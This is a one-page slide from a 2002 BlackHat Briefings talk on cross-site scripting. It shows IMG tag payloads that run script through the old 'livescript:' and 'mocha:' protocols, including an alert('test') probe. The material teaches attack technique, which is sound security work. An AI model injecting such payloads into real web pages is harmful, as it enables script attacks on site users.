 Copyright © 2002 Dennis Groves, Bill Pennington & Jeremiah Grossman

Alternate Protocol SRCing

Same technique as the previous, however, using the protocol “livescript” and “mocha” will yield the same effect.

<IMG SRC=“livescript:js_expression">

<IMG SRC=“mocha:alert('test');">

BlackHat Briefings

41